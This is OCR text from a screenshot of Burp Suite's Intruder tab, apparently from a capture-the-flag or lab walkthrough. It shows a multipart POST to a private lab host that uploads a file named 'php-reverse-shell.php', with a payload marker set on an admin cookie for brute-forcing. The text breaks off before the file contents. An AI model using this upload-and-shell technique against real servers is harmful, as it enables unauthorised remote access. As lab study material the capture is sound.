 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload pos
Attack type: Sniper
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.56.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14667863651133213021653431387
8 Content-Length: 5734
9 Origin: http://192.168.56.107
10 Connection: close
11 Referer: http://192.168.56.107/dashboard.html
12 Cookie:admin=&G6u@B6uDXMq&Ms§A§
13
14 -----------------------------14667863651133213021653431387
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 -----------------------------14667863651133213021653431387
19 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
20 Content-Type: application/x-php